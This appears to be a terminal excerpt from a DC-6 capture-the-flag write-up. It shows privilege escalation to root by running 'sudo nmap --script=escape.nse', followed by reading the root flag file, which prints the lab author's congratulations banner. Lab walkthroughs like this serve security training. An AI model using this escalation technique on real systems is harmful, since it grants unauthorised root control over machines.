 jens@dc-6:/tmp$ sudo nmap --script=escape.nse
Starting Nmap 7.40 ( https://nmap.org ) at 2021-03-31 22:12 AEST
root@dc-6:/tmp# root@dc-6:/tmp# ls
escape.nse
systemd-private-8228f475523645ae8bbba44a27e715b4-apache2.service-Di2aX2
systemd-private-8228f475523645ae8bbba44a27e715b4-systemd-timesyncd.service-v1YCiF
root@dc-6:/tmp# cat /root/theflag.txt
Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-6:/tmp#